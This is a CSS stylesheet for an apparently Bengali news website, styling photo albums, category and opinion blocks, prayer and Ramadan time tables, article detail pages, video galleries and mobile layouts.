.PhotoGalleryBg{background:#F7F7F7;padding:50px 0;margin-top:30px;}
.DPhotoAlbumTop{width:100%;background:#fff;margin-top:10px;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumTop .Desc{padding:7px 10px}
.DPhotoAlbumTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DPhotoAlbumTop .ImgViewer{padding-top:71.5%;}
.DPhotoAlbumTop .card-video-img{width:3rem;height:3rem;position:absolute;left:50%;top:48%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList{}
.DPhotoAlbumListItem{margin-top:10px;background:#fff;width:100%;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumListItem .Desc{padding:4px 6px;height:58px;overflow:hidden;}
.DPhotoAlbumListItem .Desc .Title{font-size:17px;line-height:25px;}
.DPhotoAlbumListItem .ImgViewer{padding-top:59.5%;}
.DPhotoAlbumListItem .card-video-img{width:2.2rem;height:2.2rem;position:absolute;left:50%;top:40%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:20px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:20px;}


/*============= Common Category 2 =================*/
.DCommonCat2{margin-top:30px;}
.DCommonCat2TopNews{width:100%;border:1px solid #e2e2e2;margin-top:15px;}
.DCommonCat2TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat2TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat2TopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCommonCat2ListNews{}
.DCommonCat2ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat2ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat2ListNews ul li:last-child{border-bottom:none;}
.fa.fa-clone {font-size:15px;padding-right:7px;}


/*============= Country CSS =================*/
.DCountry{margin-top:30px;}
.DCountryTopNews{width:100%;border:1px solid #e2e2e2;}
.DCountryTopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCountryTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCountryTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCountryListNews{}
.DCountryListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCountryListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCountryListNews ul li:last-child{border-bottom:none;}

.DCountryList2{}
.DCountryListNews2{padding:13px 0;border-bottom:1px solid #e2e2e2;}
.DCountryListNews2:first-child{padding-top:0px;}
.DCountryListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCountryListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCountryListNews2 .Title{font-weight:bold;}
.DCountryListNews2 .ImgViewer{padding-top:68%;}
.DCountryListNews2 .col-lg-7{padding-left:0;}
.DCountryListNews2 i{display:none;}


/*============= Special Report CSS =================*/
.DSpecialReport{background:#0d676730;margin-top:10px;}
.DSpecialReport .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DSpecialReport .Desc{padding:5px 6px;min-height:62px;}
.DSpecialReport .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DSpecialReport .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DSpecialReport .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Opinion Css =================*/
.DOpinion{margin-top:20px;}
.DOpinionList{border:1px solid #e2e2e2;padding:8px;border-bottom:2px solid #0d6767;position:relative;width:100%;}
.DOpinionList img{border-radius: 50%;}
.DOpinionList .Desc{max-height:131px;overflow:hidden;min-height:125px;}
.DOpinionList .Title{font-size:18px;line-height:24.5px;font-weight:bold; margin-bottom: 6px;}
.DOpinionList .brief{display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.DOpinionList .OponionWriter { font-size: 16px; margin: 0; color: #0d6767; line-height: 1.45;}
.DOpinionList .OponionWriter i{padding-right:3px;position:relative;top:1px;font-weight:bold;color:#0d6767;font-size:14px;}
/* .DOpinionList .WriterThumb {height:45px;width:45px;margin-right:5px;border-radius:50%;} */


/*============= Common Cat3 CSS =================*/
.DCommonCat3{margin-top:30px;}
.DCommonCat3TopNews{width:100%;border:1px solid #e2e2e2;}
.DCommonCat3TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat3TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat3TopNews .ImgViewer{padding-top:64.2%;margin:0;}

.DCommonCat3ListNews{}
.DCommonCat3ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat3ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat3ListNews ul li:last-child{border-bottom:none;}

.DCommonCat3List2{}
.DCommonCat3ListNews2{padding:12px 0;border-bottom:1px solid #e2e2e2;display:flow-root;}
.DCommonCat3ListNews2:first-child{padding-top:0px;}
.DCommonCat3ListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCommonCat3ListNews2 .Title{font-weight:bold;}
.DCommonCat3ListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCommonCat3ListNews2 .ImgViewer{padding-top:59%;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:0;}
.DCommonCat3ListNews2 i{display:none;}


/*============= Prayer Time =================*/
.DPrayer{margin-top:20px;}
.DPrayer .table td, .table th{padding:9px 15px 8px;color:#0d6767;font-size:17px;line-height:17px;}
.DPrayer .DHeadTop{background-color:#0d6767;padding:10px 0 9px;}
.DPrayer .DHeadTop p{font-size:18px;color:#fff;text-align:center;margin:0;line-height:18px;font-weight:bold;}
.DPrayer .DFooterBottom{background-color:#0d6767;padding:8px 0 7px;}
.DPrayer .DFooterBottom p{font-size:16px;color:#fff;text-align:center;line-height:18px;}
.DPrayer .table td:nth-child(1){width:50%;}


/*============= Entertainment =============*/
.DEntertainment{margin-top:30px;}
.DEnterTopNews{border:1px solid #e2e2e2;width:100%;}
.DEnterTopNews .Desc{padding:7px 10px;}
.DEnterTopNews .Desc .Title{font-size:20px;line-height:29px;font-weight:bold;}
.DEnterTopNews .ImgViewer{padding-top:63.5%;}

.DEnterTop3{}
.DEnterTop3List{border-top:1px solid #0d67673B;margin-bottom:20px;background:#f5f5f5;}
.DEnterTop3List .Desc{padding-top:3px;padding-right:5px;}
.DEnterTop3List .ImgViewer{padding-top:62%;}
.DEnterTop3List .col-lg-7{padding-left:0;}
.DEnterTop3 .col-lg-6:nth-child(7) .DEnterTop3List{margin-bottom:0px;}
.DEnterTop3 .col-lg-6:nth-child(8) .DEnterTop3List{margin-bottom:0px;}


/*============= Lifestyle Css =================*/
.DLifestyle{margin-top:30px;}
.DLifestyleTopNews{width:100%;border:1px solid #e2e2e2;}
.DLifestyleTopNews .Desc{padding:7px 8px;height:66px;overflow:hidden;}
.DLifestyleTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DLifestyleTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DLifestyleTop2List{width:100%;border:1px solid #e2e2e2;margin-top:20px;}
.DLifestyleTop2List .Desc{padding:5px 7px;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #0d67676b;}
.DScroll.Color2{border-top:1px solid #99000082;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#0d6767;}
.DScrollSection .ScrollHeading.Color2{width:150px;padding:0 0 0 10px;background:#900;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding:10px 0;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#555;}
.DScrollSection .ScrollSubject a span { padding-right: 25px; display: inline-block; margin-top: 7px; font-size: 18px; color: #333; font-weight: 400; display: inline-flex; align-items: center; }
.DScrollSection .ScrollSubject a span img{margin-right: 6px;}

/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #0D6767;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D676730;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DDivisionNav {min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:15px;}
.DDivisionNav .nav {padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li {float:left;margin-bottom:17px;}
.DDivisionNav .nav li a {padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;color:#0D6767;}
.DAdd4 {padding:20px 0 0;}
.DAdd4 img {max-width:970px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #0D67673B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#0D6767;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#084040;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgb(0, 151, 151);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#0D6767;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #0D67677D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #0D67677D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:bold;}
.DCategoryListNews .pDate{padding-top:8px;color:#666;font-size:15px;font-weight:400;line-height:20px;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#0D6767;border-color:#04396B;padding:2px 12px 3px;border-radius:0;left:5px;bottom:5px;border:none;font-size:14px;}
.btnCatName:hover{background-color:#D57200;}

.arrow-right2{position:absolute;background:#EE383A;padding:3px 5px;color:#fff;}
.DArchiveNewsList{max-height:163px;overflow:hidden}
.DArchiveNewsList .col-md-8{padding-left:0;}
.DArchiveNewsList .Brief{max-height:63px;overflow:hidden;line-height:22px;}
.DArchiveNewsList .pDate{position:absolute;bottom:5px;}

.CatInnerTitle{display:block;margin-top:10px;background:#fff;}
.CatInnerTitle .breadcrumb{padding:5px 0;margin:0;background:#f2f3f4;font-size:17px;font-weight:bold;}
.CatInnerTitle .breadcrumb > li.active a{color:#D1000E;padding-left:7px;}
.CatInnerTitle .breadcrumb > li i{border:1px solid #ccc;font-size:12px;padding:5px ;margin-right:2px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.CatInnerTitle .breadcrumb > li i{font-size:13px;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#0D6767;padding:4px 12px 1px;}

.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:10px;}
.DDetailsTitle h3{padding:0 0 10px 0;font-size:18px;color:#A91717;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#0D6767;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:16px;padding:4px;line-height:22px;color:#222;background:#0D676730;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family: Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;color:#666;font-style:italic;padding:10px;}
.DDetailsContent .pEndNote{margin-top:10px;color:#333;font-style:italic;padding:10px;}
#contentDetails p a{border: 1px solid red;font-style: italic;font-weight: 800;padding: 5px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DDetailsContent blockquote{background-color:#ccc;border-left:7px solid var(--Details-CatTitleBorder);padding:60px 20px 30px; margin:40px 0 30px; position:relative;text-align:center; clear:both;}
.DDetailsContent blockquote::before{content:'\f10e';position:absolute;top:0;left:50%;margin-top:-30px;margin-left:-40px;font-size:30px;font-family:FontAwesome;color:#444;display:block;width:80px;height:80px;background:#fff;line-height:91px;border-radius:50%;text-align:center;}
.DDetailsContent blockquote h3{font-style:italic;text-align:left;color:var(--Font-Color2);font-weight:normal;padding-top:0;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #0D67673B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*Writers Page*/
.DWritersTitle p{font-size:32px;line-height:40px;color:#0d6767;margin-top:30px;}
.DWritersTitle p i{color:#0d6767;}
.DWritersLead{margin-top:15px;margin-bottom:20px;background:#fff;padding:10px;border:1px solid #ccc;}
.DWritersLead img{border:3px solid #ccc;}
.DWritersLead p{font-size:1.1em;line-height:24px;}
.DWritersName{margin:10px 0;}
.DWritersName p{font-size:1.50em;line-height:30px;}



/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}


/* ========Privacy Policy======== */
.DetailsLeftContent{margin-top:20px;}
.DetailsLeftContent .PrivacyTitle{font-size:18px;font-weight:bold;margin-top:10px;line-height:26px;}
.DetailsLeftContent .PrivacyTitle2{font-size:18px;font-weight:normal;margin-top:10px;line-height:26px;}
.DetailsLeftContent h3{font-size:18px;margin-top:10px;line-height:26px;font-weight:bold;}
.DetailsLeftContent p{font-size:16px;font-weight:normal;margin-top:8px;line-height:24px;}


/* ========Divison======== */
.DDivisionTopArea{margin-top: 10px;background: #0D676714;padding: 7px;}
.DDivisionTop1{margin-bottom: -10px;}
.DDivisionTop1 .Desc{padding: 5px 7px;min-height: 66px;}
.DDivisionTop1 .Title{font-weight: bold;font-size: 20px;line-height: 28px;}

.DDivisionTopList{padding-top: 7px;margin-top: 7px;border-top: 1px solid #0d676733;}
.DDivisionTopList .ImgViewer{padding-top: 60%;}
.DDivisionTopList .col-lg-8{padding-left: 0;}

.Errorinfo{margin-top: 20px;}
.Errorinfo h1{font-size: 22px;line-height: 1.6;font-weight: bold;}
.Errorinfo p{font-size: 18px;line-height: 1.6;}


/*DRamadanTime*/
.DRamadanTime{background:#0D6767;color:#fff;}
.DRamadanTime .table{margin-bottom:0;background:#ECF0E7;border-left:1px solid #0D6767;border-right:1px solid #0D6767;}
.DRamadanTime .table td, .table th{padding:5px 15px;border-bottom:1px solid #0D6767;color:#222;border-right:1px solid #0D6767;font-size:17px;border-top:0 solid #dee2e6;text-align:center;}
.DRamadanTime .table td:last-of-type{border-right:0 solid #dee2e6;}
.DRamadanTime p{padding:5px 15px;text-align:center;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
}
@media screen and (max-width:991px){
.container{width:100%;}
.colresize{width:100% !important;}

/* .DRightSideAdd{display:none;} */
/* .DAdd2{display:none !important;} */

h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.border-right-inner{border-right:0;}
.DCommonCat1 .col-lg-2{width:100%;}

.DOpinionList .Desc{min-height:100%;}

.DLeadNews{border:none;margin-top:15px;}
.DLeadNews .Desc{padding:5px 7px 0;height:auto;max-height:inherit;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}

.DTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop2List .Desc{padding:0;height:auto;}
.DTop2List .col-7{padding-left:0;}
.DTop2List .ImgViewer{padding-top:60%;}

.DTop3List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop3List .Desc{padding:0;height:auto;}
.DTop3List .col-7{padding-left:0;}
.DTop3List .ImgViewer{padding-top:60%;}

.DTrendingTop .Desc .Title{font-size:18px;line-height:26px;}
.DTrendingTop .thumbnail .Desc{padding:5px 7px;}

.DTrending .rowresize{width:100% !important;}
.DTrendingListNews{margin-top:13px;}
.DTrendingListNews:first-child{margin-top:13px;}
.DTrendingListNews .Desc{padding-top:2px;}
.DTrendingListNews .ImgViewer{padding-top:62%;}

.DCategoryTitle2{margin-top:10px;}
.DCommonCat1List{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:0;}
.DCommonCat1List .ImgViewer{padding-top:60%;}
.DCommonCat1List .col-7{padding-left:0;}

.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List{padding-top:0;border-top:none;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-5{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Desc{padding:5px 5px 0;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Title{font-weight:bold;}

.DPhotoAlbumTop{border:none;}
.DPhotoAlbumTop .ImgViewer{padding-top:60%;}
.DPhotoAlbumTop .card-video-img{top:40%;}
.DPhotoAlbumTop .Desc .Title{font-size:18px;line-height:26px;}
.DPhotoAlbumTop .Desc{padding:5px 7px 0;}

.DPhotoAlbumListItem{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DPhotoAlbumListItem .col-5{position:relative;}
.DPhotoAlbumListItem .col-7{padding-left:0;}
.DPhotoAlbumListItem .card-video-img{top:50%;}
.DPhotoAlbumListItem .Desc{padding:0;}
.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:10px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:10px;}

.SPSecTitle3{margin-top:20px;}
.DCommonCat2ListNews ul li{height:auto;}

.DCountryList2{border:1px solid #e2e2e2;border-top:none;}
.DCountryListNews ul li{height:auto;}
.DCountryTopNews .Desc{height:auto;}
.DCountryListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCountryListNews2:first-child{padding-top:8px;border-top:none;}
.DCountryListNews2:last-child{padding-bottom:8px;}
.DCountryListNews2 i{display:inline-block;}
.DCountryListNews2 .col-lg-5{display:none;}
.DCountryListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCountryListNews2 .Brief p{display:none;}
.DCountryListNews2 .Title{font-weight:400;}

.DOpinion{margin-top:0;}
.DOpinionList{margin-top:13px;}
.DOpinionList .Brief p{-webkit-line-clamp:3;}
.DOpinionList .Title{font-size:17px;line-height:25px;}

.DCommonCat3TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat3TopNews .Title{font-size:18px;line-height:26px;}

.DCommonCat3ListNews ul li{height:auto;}
.DCommonCat3List2{border:1px solid #e2e2e2;border-top:none;}
.DCommonCat3ListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCommonCat3ListNews2:first-child{padding-top:8px;border-top:none;}
.DCommonCat3ListNews2:last-child{padding-bottom:8px;}
.DCommonCat3ListNews2 i{display:inline-block;}
.DCommonCat3ListNews2 .col-lg-5{display:none;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat3ListNews2 .Brief p{display:none;}
.DCommonCat3ListNews2 .Title{font-weight:400;}

.DEnterTopNews .ImgViewer{padding-top:60%;}
.DEnterTopNews .Desc .Title{font-size:18px;line-height:26px;}
.DEnterTopNews .Desc{padding:5px 7px;}

.DEnterTop3List{margin-bottom:0;margin-top:13px;}
.DEnterTop3List .Desc{padding-right:0;}

.DCommonCat2TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat2TopNews .Title{font-size:18px;line-height:26px;}

.DLifestyleTopNews{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTopNews .col-7{padding-left:0;}
.DLifestyleTopNews .Desc{padding:0;height:auto;}
.DLifestyleTopNews .Title{font-size:17px;line-height:25px;font-weight:400;}
.DLifestyle .col-lg-6:nth-child(1) .DLifestyleTopNews{margin-top:0;border-top:none;padding-top:0;}

.DLifestyleTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTop2List .col-7{padding-left:0;}
.DLifestyleTop2List .Desc{padding:0;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;width:100%;margin-top:15px;}
.MoreInfo p{text-align:center;}
.DFooterLogo img{width:220px;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #0D67673B;}
.DCatNewsList2 .col-7{padding-left:0;}
